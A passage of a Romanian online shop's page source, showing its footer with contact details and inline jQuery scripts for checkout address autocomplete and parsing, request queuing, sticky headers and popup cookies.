      <a href="https://anpc.ro/ce-este-sal/" >
                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-200x50w.png.webp" srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-200x50w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-400x100w.png.webp 2x"  alt="" width="200" height="50"/>
                              </a>
          </div>
      <div class="module-item module-item-2">
      <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" >
                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-200x50w.png.webp" srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-200x50w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-400x100w.png.webp 2x"  alt="" width="200" height="50"/>
                              </a>
          </div>
  
              </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="module module-grid module-grid-481 grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">CONTUL MEU</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/index.php?route=account/account" >
        <span class="links-text">CONTUL MEU</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/index.php?route=account/order" >
        <span class="links-text">ISTORIC COMENZI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/index.php?route=account/newsletter" >
        <span class="links-text">NEWSLETTER</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">CONTACT</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/contact" >
        <span class="links-text">CONTACT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/index.php?route=information/sitemap" >
        <span class="links-text">SITE MAP</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://capodopera12.ro/marci" >
        <span class="links-text">BRANDURI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/index.php?route=account/return/add" >
        <span class="links-text">POLITICA DE RETUR</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div class="module module-blocks module-blocks-303 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Adresă</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                Bloc 7C Bulevardul Unirii 12, Strada Silvestri Constantin 1-14, București 040105
              </div>
          </div>
  </div>

      </div>
          <div class="module-item module-item-2 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Sună</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                Număr de telefon:<br><a href="tel:0799 098 088">(+40) 799 098 088</a>
              </div>
          </div>
  </div>

      </div>
          <div class="module-item module-item-3 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Program</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                <p><b>Luni - Sâmbătă</b>: 10:00 – 20:00<br><b>Duminică</b>: 11:30 – 20:00</p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-445 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-html">
                <div class="klaviyo-form-XVHRLv"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/12capodopera" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/capodopera12/" >
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2024,  capodopera12.ro. Toate drepturile rezervate.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                              <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-200x75w.png.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-200x75w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-400x150w.png.webp 2x"  width="200" height="75" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/accounting/accounting.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/filter.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784-4" ></script>


<script type="text/javascript">$('.radio label').on('touchend', function(e){
    var input = $(this).find('input[type="radio"]');
    if(!input.prop('checked')){
        input.prop('checked', true).trigger('change');
    }
});



 document.addEventListener('DOMContentLoaded', function() {
        if (window.location.href.includes('checkout/checkout')) {
            var telephoneInput = document.getElementById('input-telephone');
            if (telephoneInput) {
                telephoneInput.setAttribute('type', 'tel');

                // Prevent non-numeric characters on key press
                telephoneInput.addEventListener('keypress', function(e) {
                    var charCode = (e.which) ? e.which : e.keyCode;
                    // Allow only numeric characters (and control characters such as backspace)
                    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
                        e.preventDefault();
                    }
                });
            }
        }
    });
document.addEventListener('DOMContentLoaded', function () {
    var valuesToHide = ['411', '412', '427', '429', '410', '409', '370', '346', '345', '401', '402', '374', '373'];
    valuesToHide.forEach(function(value) {
        var inputs = document.querySelectorAll('input[type="checkbox"][value="' + value + '"]');
        if (inputs.length > 0) {
            inputs.forEach(function(input) {
                if (input.parentElement && input.parentElement.tagName.toLowerCase() === 'label') {
                    input.parentElement.style.display = 'none';
                }
            });
        }
    });
});document.addEventListener('DOMContentLoaded', function() {

  ['html','body','#wrapper'].forEach(function(sel) {
    var el = document.querySelector(sel);
    if (!el) return;
    el.style.overflowY                = 'auto';
    el.style.position                 = 'relative';
    el.style.height                   = 'auto';
    el.style.webkitOverflowScrolling  = 'touch';
    el.style.touchAction              = 'auto';
  });


  window.ontouchmove = null;

  document.body.addEventListener('touchmove', function(e) {
    // allow all touchmoves to propagate freely
    e.stopPropagation();
  }, { passive: false });
});



$(document).on('click', '.module-popup-470 .popup-close', function(){
  if(Journal.popup[0].c && Journal.popup[0].m){
    var popup_key = 'p-' + Journal.popup[0].c;
    console.log('close', popup_key);
    setCookie(popup_key, 'true', 24);
  }
})
function setCookie(name, value, hours) {
  const d = new Date();
  d.setTime(d.getTime() + (hours * 60 * 60 * 1000));
  const expires = "expires=" + d.toUTCString();
  document.cookie = name + "=" + value + ";" + expires + ";path=/";
}
function getCookie(name) {
  const cname = name + "=";
  const ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i].trim();
    if (c.indexOf(cname) === 0) return c.substring(cname.length, c.length);
  }
  return "";
}
$(document).on('scroll', function(){
  if ($('html').hasClass('desktop')){
    if ($('.module-header_notice-468').length){
      if ($('body').hasClass('is-sticky')){
        $('.module-header_notice-468').addClass('sticky');
        $('.desktop-main-menu-wrapper').css("top","60px");
        $('.module-header_notice-468').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-468').removeClass('sticky');
        $('.desktop-main-menu-wrapper').removeClass('top60');
        $('.desktop-main-menu-wrapper').removeAttr("style");
        $('.module-header_notice-468').removeAttr("style");
      }
    }
    if ($('.module-header_notice-477').length){
      if ($('body').hasClass('is-sticky')){
        $('.module-header_notice-477').addClass('sticky');
        $('.desktop-main-menu-wrapper').css("top","85px");
        $('.module-header_notice-477').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-477').removeClass('sticky');
        $('.desktop-main-menu-wrapper').removeClass('top60');
        $('.desktop-main-menu-wrapper').removeAttr("style");
        $('.module-header_notice-477').removeAttr("style");
      }
    }
  }else{
    if ($('.module-header_notice-468').length){
      if ($('.mobile-bar').hasClass('mobile-bar-sticky')){
        $('.module-header_notice-468').addClass('mobile-sticky');
        $('.mobile-bar').addClass('mobile-top60');
        $('.mobile-bar').css("top","109px");
        $('.module-header_notice-468').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-468').removeClass('mobile-sticky');
        $('.mobile-bar').removeClass('mobile-top60');
        $('.mobile-bar').removeAttr("style");
        $('.module-header_notice-468').removeAttr("style");
      }
    }
    if ($('.module-header_notice-477').length){
      if ($('.mobile-bar').hasClass('mobile-bar-sticky')){
        $('.module-header_notice-477').addClass('mobile-sticky');
        $('.mobile-bar').addClass('mobile-top60');
        $('.mobile-bar').css("top","134px");
        $('.module-header_notice-477').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-477').removeClass('mobile-sticky');
        $('.mobile-bar').removeClass('mobile-top60');
        $('.mobile-bar').removeAttr("style");
        $('.module-header_notice-477').removeAttr("style");
      }
    }
  }
})

;(function () {
  var queued = [];
  var running = false;

  function startNext() {
    if (running) return;
    var job = queued.shift();
    if (!job) return;

    running = true;

    var xhr = job._this;

    // când request-ul se termină în orice fel, trecem la următorul
    var onDone = function () {
      // curățăm listener-ele (în caz de browser fără {once:true})
      xhr.removeEventListener('loadend', onDone);
      xhr.removeEventListener('error', onDone);
      xhr.removeEventListener('abort', onDone);
      xhr.removeEventListener('timeout', onDone);

      running = false;
      startNext();
    };

    // folosim loadend (se emite și pe succes și pe eroare),
    // plus defensive și pe celelalte evenimente
    try {
      xhr.addEventListener('loadend', onDone, { once: true });
      xhr.addEventListener('error', onDone, { once: true });
      xhr.addEventListener('abort', onDone, { once: true });
      xhr.addEventListener('timeout', onDone, { once: true });
    } catch (e) {
      // fallback pentru browsere vechi fără {once:true}
      xhr.addEventListener('loadend', onDone);
      xhr.addEventListener('error', onDone);
      xhr.addEventListener('abort', onDone);
      xhr.addEventListener('timeout', onDone);
    }

    // trimite cererea
    job.send.call(xhr, job.data);
  }

  // interceptează open ca să aflăm origin-ul real al URL-ului
  (function (open) {
    XMLHttpRequest.prototype.open = function (method, url) {
      this._url_origin = url;
      return open.apply(this, arguments);
    };
  })(XMLHttpRequest.prototype.open);

  // interceptează send ca să punem în coadă cererile interne
  (function (send) {
    XMLHttpRequest.prototype.send = function (data) {
      var url_origin;
      try {
        url_origin = new URL(this._url_origin, location.origin).origin;
      } catch (e) {}
      var internal = url_origin === location.origin;

      if (internal) {
        queued.push({ send: send, _this: this, data: data });
		console.warn('queued', { send: send, _this: this, data: data }, queued)
        startNext();
        return;
      }

      // pentru cereri externe, nu blocăm
      return send.call(this, data);
    };
  })(XMLHttpRequest.prototype.send);
})();

$(document).on('click', 'input[name="payment_method"]', function(){
    $(this).closest('.section-payment').addClass('loading-section');
    setTimeout(() => {
        $(this).closest('.section-payment').removeClass('loading-section');
    },2000)
});
$(document).on('click', 'input[name="shipping_method"]', function(){
    $(this).closest('.section-shipping').addClass('loading-section');
    setTimeout(() => {
        $(this).closest('.section-shipping').removeClass('loading-section');
    },2000)
});</script>

<script
type="text/javascript"
src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=XjwPiH"
></script>

<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


<script type="text/javascript"><!--
if($('html').hasClass('route-checkout-checkout') || $('html').hasClass('route-account-address-edit') || $('html').hasClass('route-account-address-add')){
  var in_checkout = $('html').hasClass('route-checkout-checkout');
  var types = in_checkout ? ['payment', 'shipping'] : ['']
  $.each(types, function(){
    var type = '' + this;
    var type_id = type === '' ? '' : type + '-';
	if(undefined !== window['_QuickCheckoutData']){
		$('body').on('change', 'select#input-' + type_id + 'zone', function(){
			var judet = Number(this.value);
			let $city_selector = $('#input-' + type_id + 'city[data-selection="1"]');
			if($city_selector.length){
				window['_QuickCheckoutData'][type + '_cities'] = [];
				if(!isNaN(judet) && judet>0){
					window['_QuickCheckoutData'][type + '_cities'] = [];
					$.ajax( {
						url: "index.php?route=checkout/checkout/cities",
						dataType: "json",
						data: {
						  judet: judet,
						  oras: '',
						},
						success: function( data ) {
							window['_QuickCheckoutData'][type + '_cities'] = $.map(data, function (item) {
								  return {
									  name: item.city,
								  };
							  });
						}
					} );
				} else {
					window['_QuickCheckoutData'][type + '_cities'] = [];
				}
			}
		});
		var judet = window['_QuickCheckoutData']['order_data'][type + '_zone_id'];
		window['_QuickCheckoutData'][type + '_cities'] = [];
		if(!isNaN(judet) && judet>0){
			$.ajax( {
				url: "index.php?route=checkout/checkout/cities",
				dataType: "json",
				data: {
				  judet: judet,
				  oras: '',
				},
				success: function( data ) {
					window['_QuickCheckoutData'][type + '_cities'] = $.map(data, function (item) {
						  return {
							  name: item.city,
						  };
					});
				}
			} );
		}
	}
    $('body').on('click', 'input#input-' + type_id + 'city', function(){
      if($(this).data('has_autocomplete')) return;
      $(this).data('has_autocomplete',1);
      $('#input-' + type_id + 'city').autocomplete({
        position: {  collision: "flip"  },
        source: function( request, response ) {
          var judet = $('#input-' + type_id + 'zone').val();
          $.ajax( {
            url: "index.php?route=checkout/checkout/cities",
            dataType: "json",
            data: {
              judet: judet,
              oras: request,
            },
            success: function( data ) {
            var mapped_data = $.map(data, function (item) {
                              return {
                                  label: item.city,
                                  postcode: item.postcode,
                                  value: item.city
                              };
                          });
              response( mapped_data );
            }
          } );
        },
        minLength: 0,
        select: function( event ) {
          this.value = event.value;
          $(this).trigger('change.value');
          if(in_checkout){
            _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      });
    });
    $('body').on('click', '#input-' + type_id + 'custom-field6', function(){
      if($(this).data('has_autocomplete')) return;
      $(this).data('has_autocomplete',1);
      $('#input-' + type_id + 'custom-field6').autocomplete({
        position: {  collision: "flip"  },
        source: function( request, response ) {
          var judet = $('#input-' + type_id + 'zone').val();
          var oras = $.trim($('#input-' + type_id + 'city').val());
          $.ajax( {
            url: "index.php?route=checkout/checkout/streets",
            dataType: "json",
            data: {
              judet: judet,
              oras: oras,
              adresa: request
            },
            success: function( data ) {
            var mapped_data = $.map(data, function (item) {
                              return {
                                  label: item.road_type + ' ' + item.address,
                                  postcode: item.postcode,
                                  road_type: item.road_type,
                                  address: item.address,
                                  value: item.road_type + ' ' + item.address
                              };
                          });
              response( mapped_data );
            }
          } );
        },
        minLength: 0,
        select: function( event ) {
          var strada = '';
          var nr_strada = '';
          var matches = event.value.match(new RegExp('(strada)?\\s*(.*?)(\\s+\\b(nr)\\b[\.]*(.*?))?$','i'));
          if(matches && matches.length){
            strada = $.trim(matches[2]);
            nr_strada = $.trim(matches[5]);
          } else {
            strada = road_type.road_type == 'strada' ? event.address : event.value;
          }

          $('#input-' + type_id + 'custom-field6').val(strada);
          $('#input-' + type_id + 'custom-field7').val(nr_strada);
          $('#input-' + type_id + 'postcode').val(event.postcode);
          if(in_checkout){
            _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
            _QuickCheckout.order_data[type + '_postcode'] = $('#input-' + type_id + 'postcode').val();
            _QuickCheckout.order_data[type + '_custom_field'][6] = strada;
            _QuickCheckout.order_data[type + '_custom_field'][7] = nr_strada;
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      });
    });
    $('body').on('change.value', '#input-' + type_id + 'zone', function(){
      $('#input-'+ type +'-city').val('');
      if(in_checkout){
        _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
      }
    });
    $('body').on('change.value','#input-' + type_id + 'custom-field6,#input-' + type_id + 'custom-field7,#input-' + type_id + 'city', function(){
      var judet = $('#input-' + type_id + 'zone').val();
      var city = $.trim($('#input-' + type_id + 'city').val());
      var address = $.trim($.trim($('#input-' + type_id + 'custom-field6').val()) + ' ' + $.trim($('#input-' + type_id + 'custom-field7').val()));
      $.ajax( {
        url: "index.php?route=checkout/checkout/postcode",
        dataType: "json",
        data: {
          judet: judet,
          oras: city,
          adresa: address,
        },
        success: function( data ) {
          $('#input-' + type_id + 'postcode').val(data.postcode);
          if(in_checkout){
            _QuickCheckout.order_data[type + '_postcode'] = $('#input-' + type_id + 'postcode').val();
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      } );
    });
  });
}
//--></script>
<script>
(function($){

  var reg_punctuation = /[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,\-.\/:;<=>?@\[\]^_`{|}~\s]/;
  var regs = {
    strada: [
      'stra?d?a?','str','st',
      'bo?uleva?r?d?u?l?','boul','bo?u?l?[vd]',
      'cartieru?l?', 'cart',
      'coloni[ea]',
      'canalu?l?',
      'alee?a?',
      'intrare?a?', 'int',
      'calea?',
      'drumu?l?',
      'pasaju?l?',
      'fundatura','fund',
      'fundac',
      'hotar',
      'parcu?l?',
    ],
    nr_strada: ['numaru?l?','num','nr','no'],
    sector: ['sectoru?l?','sect','sec'],
    bloc: ['blocu?l?','blc','bl'],
    scara: ['scara','scr', 'sca','sc'],
    etaj: ['etaju?l?','etj','eta','et'],
    nr_ap: ['apart[am]\w*?','apart','apt','ap'],
  };

  var reg_keys = [];
  var reg_values = [];
  $.each(regs, function(k){
    reg_keys.push(k);
    reg_values.push(this);
  });
if($('html').hasClass('route-checkout-checkout') || $('html').hasClass('route-account-address-edit') || $('html').hasClass('route-account-address-add')){
  var in_checkout = $('html').hasClass('route-checkout-checkout');
  var types = in_checkout ? ['payment', 'shipping'] : ['']
  $.each(types, function(){
    var type = '' + this;
    var type_id = type === '' ? '' : type + '-';
    $('body').on('change', '#input-' + type_id + 'custom-field6,#input-' + type_id + 'custom-field7,#input-' + type_id + 'custom-field11', function(){
      var strada = $.trim($('#input-' + type_id + 'custom-field6').val());
      // if(strada === '') strada = '-';
      var nr_strada = $.trim($('#input-' + type_id + 'custom-field7').val());
      // if(nr_strada === '') nr_strada = '-';
      var sector = $.trim($('#input-' + type_id + 'custom-field11').val());
      // if(sector === '') sector = '';
      if(strada.length && !strada.match(/\b(stra?d?a?|str|st)\b/i)){
        strada = 'Strada ' + strada;
      }
      $('#input-' + type_id + 'address-1').val($.trim(strada + (nr_strada === '' ? '' : (' Nr. ' + nr_strada)) + (sector === '' ? '' : (' Sect. ' + sector))));
      if(in_checkout){
        _QuickCheckout.order_data[type + '_address_1'] = $('#input-' + type_id + 'address-1').val();
      }
    });
    $('body').on('change', '#input-' + type_id + 'custom-field8,#input-' + type_id + 'custom-field9,#input-' + type_id + 'custom-field10,#input-' + type_id + 'custom-field12', function(){
      var bloc = $.trim($('#input-' + type_id + 'custom-field8').val());
      var scara = $.trim($('#input-' + type_id + 'custom-field9').val());
      var nr_ap = $.trim($('#input-' + type_id + 'custom-field10').val());
      var etaj = $.trim($('#input-' + type_id + 'custom-field12').val());
      $('#input-' + type_id + 'address-2').val($.trim((bloc === '' ? '' : (' Bloc ' + bloc)) + (scara === '' ? '' : (' Scara ' + scara)) + (etaj === '' ? '' : (' Et. ' + etaj)) + (nr_ap === '' ? '' : (' Ap. ' + nr_ap))));
      if(in_checkout){
        _QuickCheckout.order_data[type + '_address_2'] = $('#input-' + type_id + 'address-2').val();
        _QuickCheckoutData.order_data.__ob__.dep.notify();
      }
    });
    $('body').on('change','#input-' + type_id + 'zone', function(){
      var zone = $.trim($(this).val());
      $('#input-' + type_id + 'custom-field11').val(null).closest('.form-group').toggleClass('hide', 2688 != zone);
      if(in_checkout){
        _QuickCheckout.order_data[type + '_custom_field'][11] = '';
      }
    });
    setTimeout(function(){
      var zone = $.trim($('#input-' + type_id + 'zone').val());
      if(2688 != zone){
        $('#input-' + type_id + 'custom-field11').val(null).closest('.form-group').addClass('hide');
        if(in_checkout){
          _QuickCheckout.order_data[type + '_custom_field'][11] = '';
        }
      }
      var strada = $.trim($('#input-' + type_id + 'custom-field6').val());
      var nr_strada = $.trim($('#input-' + type_id + 'custom-field7').val());
      var sector = $.trim($('#input-' + type_id + 'custom-field11').val());
      var address_1 = $.trim($('#input-' + type_id + 'address-1').val());
      var address_2 = $.trim($('#input-' + type_id + 'address-2').val());
      var address_full = $.trim(address_1 + ' ' + address_2);

      if(!strada.length && !nr_strada.length && !sector.length){
        var matches = address_full.match(new RegExp('\\b(' + regs.strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + regs.nr_strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?))?(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['strada','nr_strada'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          strada = $.trim(matches[1]) + ' ' + $.trim(matches[2]);
          nr_strada = $.trim(matches[5]);
        } else {
          var matches = address_full.match(new RegExp('(.*?)(' + reg_punctuation.source + '+\\b(' + regs.nr_strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?))?(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
            if(['strada','nr_strada'].indexOf(index) > -1) return carry;
            return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
          },'') + ')\\b.*?)?$','i'));
          if(matches && matches.length){
            if(matches[1].length){
              strada = $.trim(matches[1]);
            }
            nr_strada = $.trim(matches[4]);
          }
        }
        if(!nr_strada.length){
          nr_strada = '';
          /*var matches = strada.match(new RegExp('(.*?)' + reg_punctuation.source + '+([0-9]+.*?)$','i'));
          if(matches && matches.length){
            if(matches[1].length){
              strada = $.trim(matches[1]);
            }
            nr_strada = $.trim(matches[2]);
          }*/
        }

        var matches = address_full.match(new RegExp('\\b(' + regs.sector.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['sector'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          sector = matches[2];
        }
      }
      var bloc = $.trim($('#input-' + type_id + 'custom-field8').val());
      var scara = $.trim($('#input-' + type_id + 'custom-field9').val());
      var nr_ap = $.trim($('#input-' + type_id + 'custom-field10').val());
      var etaj = $.trim($('#input-' + type_id + 'custom-field12').val());
      if(!bloc.length && !scara.length && !nr_ap.length && !etaj.length){
        var matches = address_full.match(new RegExp('\\b(' + regs.bloc.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['bloc'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          bloc = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.scara.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['scara'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          scara = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.etaj.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['etaj'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          etaj = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.nr_ap.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['nr_ap'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          nr_ap = matches[2];
        }
      }
      var to_change = false;
      if(!strada.length && !nr_strada.length && !sector.length){
        $('#input-' + type_id + 'custom-field6').val(address_1);
        if(in_checkout && $('#input-' + type_id + 'custom-field6').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][6] || '') != address_1);
          _QuickCheckout.order_data[type + '_custom_field'][6] = address_1;
        }
      } else {
        $('#input-' + type_id + 'custom-field6').val(strada);
        if(in_checkout && $('#input-' + type_id + 'custom-field6').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][6] || '') != strada);
          _QuickCheckout.order_data[type + '_custom_field'][6] = strada;
        }
        $('#input-' + type_id + 'custom-field7').val(nr_strada);
        if(in_checkout && $('#input-' + type_id + 'custom-field7').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][7] || '') != nr_strada);
          _QuickCheckout.order_data[type + '_custom_field'][7] = nr_strada;
        }
        $('#input-' + type_id + 'custom-field11').val(sector);
        if(in_checkout && $('#input-' + type_id + 'custom-field11').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][11] || '') != sector);
          _QuickCheckout.order_data[type + '_custom_field'][11] = sector;
        }
      }
      if(!bloc.length && !scara.length && !nr_ap.length && !etaj.length){
        $('#input-' + type_id + 'custom-field8').val(address_2);
        if(in_checkout && $('#input-' + type_id + 'custom-field8').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][8] || '') != address_2);
          _QuickCheckout.order_data[type + '_custom_field'][8] = address_2;
        }
      } else {
        $('#input-' + type_id + 'custom-field8').val(bloc);
        if(in_checkout && $('#input-' + type_id + 'custom-field8').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][8] || '') != bloc);
          _QuickCheckout.order_data[type + '_custom_field'][8] = bloc;
        }
        $('#input-' + type_id + 'custom-field9').val(scara);
        if(in_checkout && $('#input-' + type_id + 'custom-field9').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][9] || '') != scara);
          _QuickCheckout.order_data[type + '_custom_field'][9] = scara;
        }
        $('#input-' + type_id + 'custom-field10').val(nr_ap);
        if(in_checkout && $('#input-' + type_id + 'custom-field10').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][10] || '') != nr_ap);
          _QuickCheckout.order_data[type + '_custom_field'][10] = nr_ap;
        }
        $('#input-' + type_id + 'custom-field12').val(etaj);
        if(in_checkout && $('#input-' + type_id + 'custom-field12').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][12] || '') != etaj);
          _QuickCheckout.order_data[type + '_custom_field'][12] = etaj;
        }
      }
      if(in_checkout && to_change){
        _QuickCheckoutData.order_data.__ob__.dep.notify();
      }
    },in_checkout ? 500 : 300);
  });
}
})(jQuery)
</script>

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
